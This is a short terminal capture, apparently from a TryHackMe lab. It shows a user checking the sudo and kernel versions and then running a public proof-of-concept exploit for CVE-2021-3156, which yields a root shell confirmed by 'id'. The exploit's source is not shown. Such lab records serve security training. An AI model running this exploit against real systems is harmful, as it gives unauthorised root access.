 tryhackme@CVE-2021-3156:~/Exploit$ sudo --version
Sudo version 1.8.21p2
Sudoers policy plugin version 1.8.21p2
Sudoers file grammar version 46
Sudoers I/O plugin version 1.8.21p2
tryhackme@CVE-2021-3156:~/Exploit$ uname -a
Linux CVE-2021-3156 4.15.0-20-generic #21-Ubuntu SMP Tue Apr 24 06:16:15 UTC 201
8 x86_64 x86_64 x86_64 GNU/Linux
tryhackme@CVE-2021-3156:~/Exploit$ ./sudo-hax-me-a-sandwich 0
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
using target: 'Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27'
** pray for your rootshell.. **
[+] bl1ng bl1ng! We got it!
# id
uid=0(root) gid=0(root) groups=0(root),1000(tryhackme)
#